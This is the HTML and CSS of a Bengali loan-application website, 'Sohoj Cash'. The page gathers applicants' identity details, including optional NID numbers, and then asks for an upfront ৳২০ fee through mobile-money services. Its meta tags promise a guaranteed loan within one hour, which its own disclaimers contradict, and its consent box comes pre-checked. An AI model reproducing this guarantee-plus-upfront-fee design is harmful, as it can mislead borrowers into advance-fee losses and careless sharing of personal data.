


<file: index.html>
﻿<!doctype html>
<html lang="bn">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#087a43">
  <meta name="description" content="১ ঘন্টায় ঋণ পাবার নিশ্চয়তা। ঋণের আবেদন ফর্ম।">
  <meta property="og:title" content="ঋণের আবেদন ফর্ম">
  <meta property="og:description" content="১ ঘন্টায় ঋণ পাবার নিশ্চয়তা">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://sohojcash.github.io/online">
  <meta property="og:image" content="https://sohojcash.github.io/online/assets/ogimage.png">
  <meta property="og:image:secure_url" content="https://sohojcash.github.io/online/assets/ogimage.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:alt" content="সহজ ক্যাশের স্কয়ার প্রিভিউ ছবি">
  <meta property="og:site_name" content="সহজ ক্যাশ">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="ঋণের আবেদন ফর্ম">
  <meta name="twitter:description" content="১ ঘন্টায় ঋণ পাবার নিশ্চয়তা">
  <meta name="twitter:image" content="https://sohojcash.github.io/online/assets/ogimage.png">
  <meta name="twitter:image:alt" content="সহজ ক্যাশের স্কয়ার প্রিভিউ ছবি">
  <title>ঋণের আবেদন ফর্ম</title>
  <link rel="icon" type="image/jpeg" href="assets/icon.jfif">
  <link rel="apple-touch-icon" href="assets/logo.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Hind+Siliguri:wght@400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="topline">
    <div class="container topline-inner">
      <span>সহজ ক্যাশ — আপনার প্রয়োজনে, আপনার পাশে</span>
      <a href="tel:01332002097" aria-label="ফোন করুন 01332002097">☎ 01332-002097</a>
    </div>
  </div>

  <header class="site-header">
    <div class="container header-inner">
      <a class="brand" href="#home" aria-label="সহজ ক্যাশ হোম">
        <img src="assets/logo.png" alt="সহজ ক্যাশ লোগো">
        <span><strong>সহজ ক্যাশ</strong><small>আপনার প্রয়োজনে, আপনার পাশে</small></span>
      </a>
      <button class="menu-toggle" id="menuToggle" aria-label="মেনু খুলুন" aria-expanded="false">☰</button>
      <nav class="main-nav" id="mainNav">
        <a href="#home">হোম</a>
        <a href="#about">আমাদের সম্পর্কে</a>
        <a href="#loan-types">ঋণের ধরন</a>
        <a href="#how-it-works">আবেদনের নিয়ম</a>
        <a class="nav-cta" href="#apply">আবেদন করুন <span>↗</span></a>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero" id="home">
      <div class="container">
        <div class="hero-copy">
          <span class="eyebrow"><span class="eyebrow-dot"></span> সহজভাবে আবেদন করুন</span>
          <h1>আপনার প্রয়োজনে,<br><em>আপনার পাশে।</em></h1>
          <p>ব্যক্তিগত প্রয়োজন, পড়াশোনা, কৃষিকাজ কিংবা নতুন উদ্যোগের পরিকল্পনা—আপনার প্রয়োজন বুঝে ঋণের জন্য আবেদন করুন।</p>
          <div class="hero-actions">
            <a class="btn btn-primary" href="#apply">ঋণের জন্য আবেদন করুন <span>→</span></a>
            <a class="btn btn-light" href="tel:01332002097">☎ 01332-002097</a>
          </div>
          <div class="hero-points">
            <span><b>✓</b> অনলাইনে আবেদন</span>
            <span><b>✓</b> অ্যাপ ইনস্টল প্রয়োজন নেই</span>
            <span><b>✓</b> আবেদন যাচাইয়ের পর সিদ্ধান্ত</span>
          </div>
        </div>
        <div class="hero-art">
          <img src="assets/hero-cover.webp" alt="সহজ ক্যাশ: আপনার প্রয়োজনে আপনার পাশে — প্রচারমূলক কভার ছবি" fetchpriority="high">
          <div class="image-caption">আবেদন করার আগে ঋণের শর্ত, কিস্তি ও প্রযোজ্য খরচ ভালোভাবে জেনে নিন।</div>
        </div>
      </div>
    </section>

    <section class="trust-strip" aria-label="সেবা সম্পর্কিত তথ্য">
      <div class="container trust-grid">
        <div><span class="trust-icon">৳</span><span><b>৫,০০০–৫,০০,০০০ টাকা</b><small>আবেদনের পরিমাণ</small></span></div>
        <div><span class="trust-icon">▦</span><span><b>৩ / ৬ / ১২ মাস</b><small>পরিশোধের মেয়াদ</small></span></div>
        <div><span class="trust-icon">⌂</span><span><b>সহজ আবেদন</b><small>অনলাইনে তথ্য জমা</small></span></div>
        <div><span class="trust-icon">☎</span><span><b>01332-002097</b><small>যোগাযোগ</small></span></div>
      </div>
    </section>

    <section class="section" id="about">
      <div class="container about-grid">
        <div class="section-heading">
          <span class="section-kicker">সহজ ক্যাশ সম্পর্কে</span>
          <h2>প্রয়োজনের সময়, সহজভাবে পাশে থাকার প্রত্যয়</h2>
          <p>আমরা চাই আবেদন প্রক্রিয়াটি হোক সহজ, পরিষ্কার এবং সবার জন্য বোধগম্য। আবেদন জমা দেওয়ার পর তথ্য যাচাই ও যোগ্যতা মূল্যায়ন করে পরবর্তী সিদ্ধান্ত জানানো হবে।</p>
          <a href="#apply" class="text-link">আবেদন ফরমে যান <span>→</span></a>
        </div>
        <div class="promise-card">
          <div class="promise-mark">✓</div>
          <h3>আগে শর্ত জানুন, তারপর সিদ্ধান্ত নিন</h3>
          <p>ঋণের অনুমোদন, প্রযোজ্য সুদ/চার্জ, কিস্তির পরিমাণ ও পরিশোধের সময়সীমা যাচাই শেষে আপনাকে স্পষ্টভাবে জানানো হবে।</p>
          <div class="promise-divider"></div>
          <div class="promise-foot"><span>সহজ ক্যাশ</span><small>আপনার প্রয়োজনে, আপনার পাশে</small></div>
        </div>
      </div>
    </section>

    <section class="section section-soft" id="loan-types">
      <div class="container">
        <div class="center-heading">
          <span class="section-kicker">কাদের জন্য আবেদন</span>
          <h2>আপনার প্রয়োজন অনুযায়ী ঋণের ধরন</h2>
          <p>আপনার প্রয়োজনের সঙ্গে মেলে এমন একটি বিভাগ বেছে নিন।</p>
        </div>
        <div class="loan-type-grid">
          <article class="type-card"><span class="type-icon">⌂</span><h3>ব্যক্তিগত ঋণ</h3><p>ব্যক্তিগত ও পারিবারিক প্রয়োজনের জন্য আবেদন।</p></article>
          <article class="type-card"><span class="type-icon">▤</span><h3>শিক্ষা সহায়তা ঋণ</h3><p>পড়াশোনা ও শিক্ষা-সংক্রান্ত প্রয়োজনের জন্য।</p></article>
          <article class="type-card"><span class="type-icon">↗</span><h3>নতুন উদ্যোক্তা ঋণ</h3><p>নতুন ব্যবসা বা উদ্যোগের পরিকল্পনার জন্য।</p></article>
          <article class="type-card"><span class="type-icon">♧</span><h3>কৃষি ঋণ</h3><p>কৃষিকাজ ও কৃষি-সংশ্লিষ্ট প্রয়োজনের জন্য।</p></article>
        </div>
      </div>
    </section>

    <section class="section" id="how-it-works">
      <div class="container">
        <div class="center-heading">
          <span class="section-kicker">আবেদনের ধাপ</span>
          <h2>আবেদন করবেন যেভাবে</h2>
          <p>ফরম পূরণ থেকে পরবর্তী যোগাযোগ—প্রতিটি ধাপ সহজভাবে সাজানো।</p>
        </div>
        <div class="steps-grid">
          <div class="step-card"><span>০১</span><h3>ফরম পূরণ করুন</h3><p>আপনার প্রয়োজনীয় তথ্য ও ঋণের বিবরণ দিন।</p></div>
          <div class="step-card"><span>০২</span><h3>আবেদন জমা দিন</h3><p>তথ্য যাচাইয়ের জন্য আবেদনটি জমা হবে।</p></div>
          <div class="step-card"><span>০৩</span><h3>যাচাই ও যোগাযোগ</h3><p>প্রয়োজন হলে আপনার সঙ্গে যোগাযোগ করা হবে।</p></div>
          <div class="step-card"><span>০৪</span><h3>শর্ত বুঝে সিদ্ধান্ত</h3><p>অনুমোদন ও সব শর্ত জেনে পরবর্তী সিদ্ধান্ত নিন।</p></div>
        </div>
      </div>
    </section>

    <section class="apply-section" id="apply">
      <div class="container">
        <div class="apply-intro">
          <div><span class="section-kicker">অনলাইন আবেদন</span><h2>আপনার আবেদনটি শুরু করুন</h2><p>নিচের ফরমটি পূরণ করুন। তারকা (*) চিহ্ন দেওয়া তথ্যগুলো অবশ্যই পূরণ করতে হবে।</p></div>
          <div class="apply-badge"><span>৳</span><div><b>৫,০০০–৫,০০,০০০</b><small>আবেদনের সম্ভাব্য পরিমাণ</small></div></div>
        </div>

        <form id="loanForm" class="application-form" novalidate>
          <div class="form-section">
            <div class="form-section-title"><span class="form-number">১</span><div><h3>ব্যক্তিগত তথ্য</h3><p>আপনার পরিচয় সংক্রান্ত তথ্য দিন।</p></div></div>
            <div class="form-grid">
              <label class="field"><span>আপনার নাম <i>*</i></span><input name="name" type="text" autocomplete="name" placeholder="সম্পূর্ণ নাম লিখুন" required maxlength="100"></label>
              <label class="field"><span>পিতার নাম <i>*</i></span><input name="fatherName" type="text" placeholder="পিতার নাম লিখুন" required maxlength="100"></label>
              <label class="field"><span>মাতার নাম <i>*</i></span><input name="motherName" type="text" placeholder="মাতার নাম লিখুন" required maxlength="100"></label>
              <label class="field"><span>জন্ম তারিখ <small>(ঐচ্ছিক)</small></span><input name="dob" type="date"></label>
              <label class="field field-full"><span>জাতীয় পরিচয়পত্র নম্বর <small>(ঐচ্ছিক)</small></span><input name="nid" inputmode="numeric" type="text" placeholder="NID নম্বর — প্রয়োজন না হলে ফাঁকা রাখুন" maxlength="20"><small class="field-note">NID নম্বর দেওয়ার আগে তথ্য ব্যবহারের নীতিমালা পড়ুন।</small></label>
            </div>
          </div>

          <div class="form-section">
            <div class="form-section-title"><span class="form-number">২</span><div><h3>ঠিকানা ও যোগাযোগ</h3><p>আপনার সঙ্গে যোগাযোগের জন্য তথ্য দিন।</p></div></div>
            <div class="form-grid">
              <label class="field"><span>বিভাগ <small>(ঐচ্ছিক)</small></span><select name="division"><option value="">বিভাগ নির্বাচন করুন</option><option>ঢাকা</option><option>চট্টগ্রাম</option><option>রাজশাহী</option><option>খুলনা</option><option>বরিশাল</option><option>সিলেট</option><option>রংপুর</option><option>ময়মনসিংহ</option></select></label>
              <label class="field"><span>জেলা <small>(ঐচ্ছিক)</small></span><input name="district" type="text" placeholder="জেলার নাম"></label>
              <label class="field"><span>থানা / উপজেলা <small>(ঐচ্ছিক)</small></span><input name="thana" type="text" placeholder="থানা বা উপজেলার নাম"></label>
              <label class="field"><span>রাস্তা / গ্রাম / এলাকা <small>(ঐচ্ছিক)</small></span><input name="road" type="text" placeholder="বিস্তারিত ঠিকানা"></label>
              <label class="field field-full"><span>মোবাইল নম্বর <i>*</i></span><input name="phone" type="tel" inputmode="tel" autocomplete="tel" placeholder="01XXXXXXXXX" required maxlength="14"><small class="field-note">যে নম্বরে আপনার সঙ্গে যোগাযোগ করা যাবে।</small></label>
            </div>
          </div>

          <div class="form-section">
            <div class="form-section-title"><span class="form-number">৩</span><div><h3>ঋণের বিবরণ</h3><p>আপনার প্রয়োজন ও পরিমাণ নির্বাচন করুন।</p></div></div>
            <div class="field field-full">
              <span class="field-label">ঋণের ধরন <i>*</i></span>
              <div class="choice-grid loan-choices">
                <label class="choice-card"><input type="radio" name="loanType" value="ব্যক্তিগত ঋণ" required><span class="choice-symbol">⌂</span><b>ব্যক্তিগত ঋণ</b></label>
                <label class="choice-card"><input type="radio" name="loanType" value="শিক্ষা সহায়তা ঋণ"><span class="choice-symbol">▤</span><b>শিক্ষা সহায়তা ঋণ</b></label>
                <label class="choice-card"><input type="radio" name="loanType" value="নতুন উদ্যোক্তা ঋণ"><span class="choice-symbol">↗</span><b>নতুন উদ্যোক্তা ঋণ</b></label>
                <label class="choice-card"><input type="radio" name="loanType" value="কৃষি ঋণ"><span class="choice-symbol">♧</span><b>কৃষি ঋণ</b></label>
              </div>
            </div>
            <div class="form-grid form-grid-top">
              <label class="field"><span>ঋণের পরিমাণ <i>*</i></span><select name="loanAmount" required><option value="">পরিমাণ নির্বাচন করুন</option><option value="5000">৫,০০০ টাকা</option><option value="10000">১০,০০০ টাকা</option><option value="20000">২০,০০০ টাকা</option><option value="25000">২৫,০০০ টাকা</option><option value="30000">৩০,০০০ টাকা</option><option value="40000">৪০,০০০ টাকা</option><option value="50000">৫০,০০০ টাকা</option><option value="75000">৭৫,০০০ টাকা</option><option value="100000">১,০০,০০০ টাকা</option><option value="150000">১,৫০,০০০ টাকা</option><option value="200000">২,০০,০০০ টাকা</option><option value="250000">২,৫০,০০০ টাকা</option><option value="300000">৩,০০,০০০ টাকা</option><option value="400000">৪,০০,০০০ টাকা</option><option value="500000">৫,০০,০০০ টাকা</option></select></label>
              <div class="field"><span class="field-label">কত মাসে পরিশোধ করতে চান? <i>*</i></span><div class="choice-grid term-choices"><label class="term-option"><input type="radio" name="duration" value="3" required><span>৩ মাস</span></label><label class="term-option"><input type="radio" name="duration" value="6"><span>৬ মাস</span></label><label class="term-option"><input type="radio" name="duration" value="12"><span>১২ মাস</span></label></div></div>
            </div>
          </div>

          <div class="consent-box">
            <label class="consent-label"><input type="checkbox" name="consent" required checked><span>আমি <button type="button" class="inline-link" data-open-policy>তথ্য ব্যবহারের নীতিমালা</button> পড়েছি এবং আমার দেওয়া তথ্য আবেদন যাচাই ও যোগাযোগের জন্য ব্যবহারে সম্মতি দিচ্ছি। <i>*</i></span></label>
            <p>আপনার সম্মতি ছাড়া ফরম জমা হবে না। NID নম্বর ঐচ্ছিক; প্রয়োজন না হলে দেবেন না।</p>
          </div>

          <div class="form-bottom">
            <p><span>🔒</span> আপনার তথ্য আবেদন যাচাইয়ের উদ্দেশ্যে ব্যবহারের জন্য জমা হবে।</p>
            <button class="btn btn-primary submit-btn" id="submitBtn" type="submit">আবেদন জমা দিন <span>→</span></button>
          </div>
          <div class="form-status" id="formStatus" role="status" aria-live="polite"></div>
          <p class="form-disclaimer">আবেদন জমা দেওয়া মানেই ঋণ অনুমোদন নয়। আবেদন যাচাই, যোগ্যতা, প্রযোজ্য চার্জ/সুদ এবং লিখিত শর্তের ভিত্তিতে সিদ্ধান্ত জানানো হবে।</p>
        </form>
      </div>
    </section>

    <section class="contact-band">
      <div class="container contact-inner"><div><span class="section-kicker">কথা বলতে চান?</span><h2>প্রয়োজনে আমাদের সঙ্গে যোগাযোগ করুন</h2><p>সোমবার–শনিবার | সকাল ৯টা–সন্ধ্যা ৬টা <small>(সময়টি প্রয়োজন অনুযায়ী আপডেট করুন)</small></p></div><a href="tel:01332002097" class="contact-number">☎ 01332-002097</a></div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-main">
      <div class="footer-brand"><img src="assets/logo.png" alt="সহজ ক্যাশ"><div><b>সহজ ক্যাশ</b><span>আপনার প্রয়োজনে, আপনার পাশে।</span></div></div>
      <div class="footer-links"><a href="#about">আমাদের সম্পর্কে</a><a href="#apply">আবেদন</a><button type="button" data-open-policy>Privacy Policy</button><button type="button" data-open-terms>শর্তাবলি</button></div>
      <div class="footer-call"><small>যোগাযোগ</small><a href="tel:01332002097">01332-002097</a></div>
    </div>
    <div class="container footer-bottom"><span>© <span id="year"></span> সহজ ক্যাশ। সর্বস্বত্ব সংরক্ষিত।</span><span>ঋণ অনুমোদন যাচাই ও প্রযোজ্য শর্তসাপেক্ষ।</span></div>
  </footer>

  <!-- Welcome prompt -->
  <div class="modal-backdrop" id="welcomeModal" aria-hidden="true">
    <div class="modal-card welcome-card" role="dialog" aria-modal="true" aria-labelledby="welcomeTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <div class="modal-logo"><img src="assets/logo.png" alt="সহজ ক্যাশ"></div>
      <span class="modal-kicker">স্বাগতম</span>
      <h2 id="welcomeTitle">আপনি কি ঋণের জন্য আবেদন করতে চান?</h2>
      <p>আপনার প্রয়োজন অনুযায়ী আবেদন ফরম পূরণ করতে পারবেন। আবেদন করার আগে শর্তগুলো পড়ে নিন।</p>
      <div class="modal-actions"><button class="btn btn-primary" id="welcomeYes">হ্যাঁ, আবেদন করব <span>→</span></button><button class="btn btn-quiet" data-close-modal>এখন নয়</button></div>
    </div>
  </div>

  <div class="modal-backdrop" id="instructionModal" aria-hidden="true">
    <div class="modal-card instruction-card" role="dialog" aria-modal="true" aria-labelledby="instructionTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <div class="modal-check">✓</div>
      <span class="modal-kicker">চলুন শুরু করি</span>
      <h2 id="instructionTitle">ঠিক আছে! দয়া করে এই আবেদন ফরমটি পূরণ করুন।</h2>
      <p>সঠিক তথ্য দিন। ঐচ্ছিক ঘরগুলো প্রয়োজন না হলে ফাঁকা রাখতে পারবেন।</p>
      <button class="btn btn-primary btn-block" id="goToForm">আবেদন ফরম পূরণ করুন <span>→</span></button>
    </div>
  </div>

  <!-- Application fee / payment selection -->
  <div class="modal-backdrop" id="paymentModal" aria-hidden="true">
    <div class="modal-card payment-card" role="dialog" aria-modal="true" aria-labelledby="paymentTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <div class="payment-success">✓</div>
      <span class="modal-kicker">আবেদন গ্রহণের বার্তা</span>
      <h2 id="paymentTitle">আবেদন জমা হয়েছে</h2>
      <p class="application-ref" id="applicationRef"></p>
      <div class="fee-notice"><strong>আবেদন ফি জমা দিন</strong><b>৳ ২০</b><small>ফি প্রযোজ্য হলে পেমেন্টের আগে পরিমাণ ও শর্ত যাচাই করুন।</small></div>
      <p class="payment-instruction">বিকাশ বা নগদ যেকোন একটি সিলেক্ট করার পর “টাকা পাঠান” বাটনে চাপ দিন।</p>
      <div class="payment-method-grid">
        <label class="payment-method p-bkash"><input type="radio" name="feeMethod" value="bkash"><img class="pay-brand" src="assets/methodOne.jfif" alt="bKash" /><span class="pay-label">বিকাশ</span></label>
        <label class="payment-method p-nagad"><input type="radio" name="feeMethod" value="nagad"><img class="pay-brand" src="assets/methodTwo.webp" alt="Nagad" /><span class="pay-label">নগদ</span></label>
        <label class="payment-method p-rocket"><input type="radio" name="feeMethod" value="rocket"><img class="pay-brand" src="assets/methodThree.webp" alt="Rocket" /><span class="pay-label">রকেট</span></label>
        <label class="payment-method p-upay"><input type="radio" name="feeMethod" value="upay"><img class="pay-brand" src="assets/methodFour.png" alt="upay" /><span class="pay-label">উপায়</span></label>
      </div>
      <button class="btn btn-primary btn-block payment-action-btn" id="payButton" type="button" disabled>টাকা পাঠান</button>
      <div class="payment-feedback" id="paymentFeedback" role="status" aria-live="polite"></div>
      <p class="tiny-note">কোনো পেমেন্ট সম্পন্ন হয়েছে বলে এই পেজে দেখানো হবে না; গেটওয়ের সার্ভার-সাইড যাচাই যুক্ত হওয়ার পরই পেমেন্ট নিশ্চিত করা যাবে।</p>
    </div>
  </div>

  <!-- Privacy and terms dialog -->
  <div class="modal-backdrop" id="policyModal" aria-hidden="true">
    <div class="modal-card text-modal" role="dialog" aria-modal="true" aria-labelledby="policyTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <span class="modal-kicker">Privacy Policy</span><h2 id="policyTitle">তথ্য ব্যবহারের নীতিমালা</h2>
      <div class="policy-copy">
        <h3>১. কী তথ্য নেওয়া হয়</h3><p>আবেদনকারীর নাম, পিতা-মাতার নাম, যোগাযোগ নম্বর, ঠিকানা, ঋণের ধরন ও চাহিদার পরিমাণ নেওয়া হতে পারে। জন্মতারিখ ও NID নম্বর ঐচ্ছিক।</p>
        <h3>২. তথ্য কেন ব্যবহার করা হয়</h3><p>আবেদন গ্রহণ, পরিচয় ও যোগাযোগের তথ্য যাচাই, আবেদন সম্পর্কে যোগাযোগ এবং ঋণের যোগ্যতা মূল্যায়নের প্রয়োজনে তথ্য ব্যবহার করা হবে।</p>
        <h3>৩. তথ্য সংরক্ষণ ও প্রবেশাধিকার</h3><p>আবেদনের তথ্য নির্ধারিত Google Sheets-এ সংরক্ষিত হতে পারে। কেবল অনুমোদিত দায়িত্বপ্রাপ্ত ব্যক্তিদের অ্যাক্সেস থাকা উচিত। শেয়ারিং সেটিংস Public করা যাবে না।</p>
        <h3>৪. তৃতীয় পক্ষের সঙ্গে শেয়ার</h3><p>সেবা পরিচালনা, যাচাই বা আইনগত বাধ্যবাধকতা ছাড়া আবেদনকারীর তথ্য অননুমোদিত কারও সঙ্গে শেয়ার করা উচিত নয়।</p>
        <h3>৫. তথ্য সংশোধন বা মুছে ফেলার অনুরোধ</h3><p>তথ্য সংশোধন বা মুছে ফেলার অনুরোধের জন্য 01332-002097 নম্বরে যোগাযোগ করুন।</p>
        <h3>৬. গুরুত্বপূর্ণ সতর্কতা</h3><p>NID বা সংবেদনশীল তথ্য শুধুমাত্র প্রকৃত প্রয়োজন থাকলে দিন। কোনো OTP, PIN, পাসওয়ার্ড বা কার্ডের গোপন তথ্য এই ফরমে দেবেন না।</p>
        <p class="policy-review-note">প্রকাশের আগে এই নীতিমালাটি প্রতিষ্ঠানের প্রকৃত তথ্য-সংরক্ষণ পদ্ধতি, আইনগত দায়িত্ব ও যোগাযোগের ঠিকানা অনুযায়ী পর্যালোচনা করে নিন।</p>
      </div>
      <button class="btn btn-primary btn-block" data-close-modal>বন্ধ করুন</button>
    </div>
  </div>

  <div class="modal-backdrop" id="termsModal" aria-hidden="true">
    <div class="modal-card text-modal" role="dialog" aria-modal="true" aria-labelledby="termsTitle">
      <button type="button" class="modal-close" data-close-modal aria-label="বন্ধ করুন">×</button>
      <span class="modal-kicker">Terms & Conditions</span><h2 id="termsTitle">আবেদনের শর্তাবলি</h2>
      <div class="policy-copy">
        <h3>আবেদন ও যাচাই</h3><p>ফরম জমা দেওয়া ঋণ অনুমোদনের নিশ্চয়তা নয়। দেওয়া তথ্য যাচাই ও প্রযোজ্য যোগ্যতার ভিত্তিতে আবেদন বিবেচিত হবে।</p>
        <h3>ঋণের খরচ ও পরিশোধ</h3><p>ঋণ গ্রহণের আগে সুদ/মুনাফা, ফি, মোট পরিশোধযোগ্য টাকা, কিস্তির পরিমাণ, বিলম্ব ফি এবং অন্যান্য শর্ত লিখিতভাবে জেনে নিন।</p>
        <h3>তথ্যের সঠিকতা</h3><p>আবেদনকারীকে সঠিক ও হালনাগাদ তথ্য দিতে হবে। ভুল তথ্যের কারণে আবেদন বাতিল বা পুনরায় যাচাই হতে পারে।</p>
        <h3>পেমেন্ট</h3><p>প্রকৃত অনুমোদিত পেমেন্ট গেটওয়ে ও যাচাইকৃত Merchant Account ছাড়া কোনো ব্যক্তিগত নম্বরে টাকা পাঠাবেন না। কোনো পেমেন্টের আগে ফি ও রসিদ সম্পর্কে নিশ্চিত হোন।</p>
        <p class="policy-review-note">প্রকাশের আগে প্রতিষ্ঠানের অনুমোদিত ঋণনীতি, চার্জ, যোগ্যতা, বাতিল ও অভিযোগ নিষ্পত্তির শর্ত এখানে যুক্ত করুন।</p>
      </div>
      <button class="btn btn-primary btn-block" data-close-modal>বন্ধ করুন</button>
    </div>
  </div>

  <script src="app.js" defer></script>
</body>
</html>
</file>
<file: styles.css>
:root{--green:#087a43;--green-dark:#075b34;--green-light:#eaf7ef;--navy:#102d5a;--teal:#23b8a5;--ink:#17251e;--muted:#68766f;--line:#e0eae4;--paper:#fff;--soft:#f5faf7;--shadow:0 18px 55px rgba(12,66,39,.10);--radius:22px;--app-vh:1vh}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:92px;height:100%}body{margin:0;font-family:'Hind Siliguri',system-ui,sans-serif;color:var(--ink);background:#fff;line-height:1.55;min-height:100%}a{color:inherit;text-decoration:none}button,input,select{font:inherit}.container{width:min(1160px,calc(100% - 40px));margin:0 auto}.topline{background:#075d35;color:#e9fff1;font-size:13px}.topline-inner{min-height:34px;display:flex;align-items:center;justify-content:space-between;gap:12px}.topline a{font-weight:700;letter-spacing:.2px}.site-header{position:sticky;top:0;z-index:30;background:rgba(255,255,255,.94);backdrop-filter:blur(12px);border-bottom:1px solid rgba(8,122,67,.09)}.header-inner{height:82px;display:flex;align-items:center;justify-content:space-between;gap:26px}.brand{display:flex;align-items:center;gap:11px;min-width:220px}.brand img{width:58px;height:58px;object-fit:contain}.brand span{display:flex;flex-direction:column;line-height:1.2}.brand strong{font-size:22px;color:var(--green-dark);font-weight:700}.brand small{font-size:11px;color:var(--muted);margin-top:5px}.main-nav{display:flex;align-items:center;gap:28px;font-size:15px;font-weight:600;color:#405349}.main-nav>a:not(.nav-cta):hover,.footer-links a:hover{color:var(--green)}.nav-cta{background:var(--green);color:#fff;padding:11px 18px;border-radius:12px;box-shadow:0 8px 18px rgba(8,122,67,.16)}.nav-cta span{margin-left:8px}.menu-toggle{display:none;border:0;background:var(--green-light);color:var(--green-dark);border-radius:10px;width:42px;height:42px;font-size:22px}.hero{padding:58px 0 40px;overflow:hidden;background:radial-gradient(ellipse at 5% 18%,#e3f7e9 0,transparent 38%),linear-gradient(180deg,#fcfffd,#f4fbf6)}.hero>.container{display:grid;grid-template-columns:.85fr 1.15fr;align-items:center;gap:42px}.hero-copy{padding:18px 0 30px}.eyebrow,.section-kicker,.modal-kicker{color:var(--green);font-size:14px;font-weight:700;letter-spacing:.2px}.eyebrow{display:inline-flex;align-items:center;gap:8px;background:#e5f5ea;padding:7px 12px;border-radius:30px}.eyebrow-dot{width:8px;height:8px;border-radius:50%;background:#16a15d;box-shadow:0 0 0 4px #c8ebd5}.hero h1{font-size:clamp(36px,4.5vw,58px);line-height:1.14;letter-spacing:-1px;margin:19px 0 15px;color:#123b29}.hero h1 em{font-style:normal;color:var(--green)}.hero-copy>p{font-size:18px;color:#5c6e64;max-width:520px;margin:0 0 24px}.hero-actions{display:flex;flex-wrap:wrap;gap:12px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:12px;border:0;border-radius:13px;padding:13px 20px;font-size:16px;font-weight:700;cursor:pointer;transition:transform .2s,box-shadow .2s,background .2s}.btn:hover:not(:disabled){transform:translateY(-2px)}.btn-primary{background:linear-gradient(135deg,#0b8b4d,#06683a);color:white;box-shadow:0 10px 22px rgba(8,122,67,.2)}.btn-primary:hover:not(:disabled){box-shadow:0 14px 28px rgba(8,122,67,.25)}.btn-light{background:#fff;border:1px solid #dcebe1;color:var(--green-dark)}.btn-quiet{background:#f1f5f2;color:#57675e}.btn:disabled{opacity:.48;cursor:not-allowed;transform:none}.hero-points{display:flex;gap:10px 18px;flex-wrap:wrap;margin-top:25px;color:#5f7167;font-size:13px}.hero-points span{display:flex;align-items:center;gap:6px}.hero-points b{color:#0b9754;font-size:16px}.hero-art{position:relative}.hero-art img{display:block;width:100%;height:auto;aspect-ratio:1672/941;object-fit:contain;border-radius:22px;box-shadow:0 22px 55px rgba(9,57,32,.16);background:white}.image-caption{margin-top:10px;text-align:right;font-size:12px;color:#7a8980}.trust-strip{background:#fff;border-bottom:1px solid var(--line);box-shadow:0 7px 25px rgba(16,65,39,.04)}.trust-grid{display:grid;grid-template-columns:repeat(4,1fr);padding:22px 0;gap:18px}.trust-grid>div{display:flex;align-items:center;gap:12px;justify-content:center;border-right:1px solid var(--line)}.trust-grid>div:last-child{border:0}.trust-icon{display:grid;place-items:center;width:42px;height:42px;border-radius:14px;background:var(--green-light);color:var(--green);font-size:23px;font-weight:700}.trust-grid b,.trust-grid small{display:block}.trust-grid b{font-size:15px;color:#203c2d}.trust-grid small{font-size:12px;color:#7b8981}.section{padding:88px 0}.about-grid{display:grid;grid-template-columns:1fr .85fr;gap:80px;align-items:center}.section-heading h2,.center-heading h2,.apply-intro h2,.contact-inner h2{font-size:clamp(29px,3vw,39px);line-height:1.23;color:#183c2a;margin:9px 0 14px}.section-heading p,.center-heading>p{font-size:16px;color:#6c7b72;max-width:600px}.text-link{display:inline-flex;gap:9px;align-items:center;margin-top:12px;color:var(--green);font-weight:700}.promise-card{border:1px solid #dceee2;border-radius:26px;background:linear-gradient(145deg,#f8fdf9,#eaf8ef);padding:36px;box-shadow:var(--shadow);position:relative;overflow:hidden}.promise-card:after{content:"";position:absolute;width:190px;height:190px;border:30px solid rgba(25,160,87,.07);border-radius:50%;right:-78px;top:-83px}.promise-mark{width:54px;height:54px;border-radius:18px;background:#0e9855;color:white;display:grid;place-items:center;font-size:30px;font-weight:700;box-shadow:0 9px 20px #b5e4c6}.promise-card h3{font-size:24px;color:#173c2a;margin:22px 0 9px}.promise-card p{color:#64746a;margin:0}.promise-divider{height:1px;background:#d8e9de;margin:27px 0 17px}.promise-foot{display:flex;justify-content:space-between;align-items:center;color:var(--green-dark);font-weight:700}.promise-foot small{font-size:12px;color:#728279;font-weight:500}.section-soft{background:#f5faf7}.center-heading{text-align:center;margin:0 auto 38px}.center-heading>p{margin:0 auto}.loan-type-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:18px}.type-card{background:#fff;border:1px solid #e3eee7;border-radius:20px;padding:25px 22px;box-shadow:0 8px 24px rgba(14,67,40,.04);transition:.2s}.type-card:hover{transform:translateY(-5px);box-shadow:var(--shadow);border-color:#b9e2c8}.type-icon{width:49px;height:49px;border-radius:16px;background:#e9f7ed;color:var(--green);display:grid;place-items:center;font-size:25px;font-weight:700}.type-card h3{font-size:19px;margin:17px 0 7px;color:#214331}.type-card p{font-size:14px;color:#738078;margin:0}.steps-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:15px}.step-card{border:1px solid var(--line);border-radius:18px;padding:24px;background:#fff}.step-card>span{font-size:13px;color:var(--green);font-weight:700;background:var(--green-light);padding:5px 10px;border-radius:8px}.step-card h3{font-size:19px;margin:18px 0 6px}.step-card p{margin:0;color:#748178;font-size:14px}.apply-section{padding:85px 0;background:linear-gradient(180deg,#edf8f1,#f9fcfa)}.apply-intro{display:flex;justify-content:space-between;align-items:end;gap:25px;margin-bottom:28px}.apply-intro h2{margin-bottom:5px}.apply-intro p{margin:0;color:#6c7b72}.apply-badge{display:flex;align-items:center;gap:12px;background:#fff;border:1px solid #deeee3;border-radius:16px;padding:13px 18px;box-shadow:0 